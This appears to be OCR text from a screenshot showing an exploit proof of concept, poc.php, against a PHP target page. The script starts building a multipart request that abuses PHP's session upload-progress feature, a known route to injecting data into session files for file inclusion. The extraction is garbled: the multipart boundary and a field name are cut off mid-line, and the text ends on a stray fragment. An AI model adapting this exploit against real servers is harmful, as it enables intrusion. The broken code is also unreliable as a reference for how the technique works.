
/www/web/index.php

```

<?php

//do whatever

?>

```

poc.php

```

<?php

$host = 'localhost';

$port = '8000';

$addr = '/index.php';

$type = 'multipart/form-data; boundary=---------------
$data = <<<EOF

-----------------------------2089606025189601292171717
Content-Disposition: form-data; name="PHPSESSID"

session-upload

-----------------------------2089606025189601292171717
Content-Disposition: form-data; name="PHP_SESSION_UPLO
ryat
